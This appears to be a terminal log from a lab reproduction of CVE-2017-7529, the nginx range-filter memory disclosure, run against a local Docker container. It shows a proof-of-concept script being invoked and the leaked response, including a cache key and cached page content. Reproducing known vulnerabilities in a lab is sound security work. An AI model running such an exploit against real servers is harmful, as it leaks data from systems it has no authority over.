 [root@VM-0-16-centos CVE-2017-7529]# ls
01.png  default.conf  docker-compose.yml  poc.py  README.md
[root@VM-0-16-centos CVE-2017-7529]# python poc.py http://:8080/
--00000000000000000005
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
FnŤ_b`RYîkŤ_rŤ\me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Wed, 11 Nov 2020 04:43:26 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>